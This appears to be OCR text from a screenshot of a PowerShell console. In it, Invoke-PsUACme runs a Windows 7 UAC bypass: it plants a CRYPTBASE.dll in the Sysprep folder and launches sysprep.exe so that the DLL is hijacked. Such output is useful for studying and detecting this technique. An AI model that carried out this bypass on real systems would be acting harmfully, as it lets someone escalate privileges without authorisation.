 C:\Windows\system32\cmd.exe - powershell
PS C:\UAC> Invoke-PsUACme -Verbose
详细信息: 32 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\evi1cg\AppData\Local\Temp\CRYPTBASE.dll
详细信息: Creating cab C:\Users\evi1cg\AppData\Local\Temp\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\evi1cg\AppData\Local\Temp\uac.cab.
详细信息: Removing C:\Users\evi1cg\AppData\Local\Temp\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
PS C:\UAC>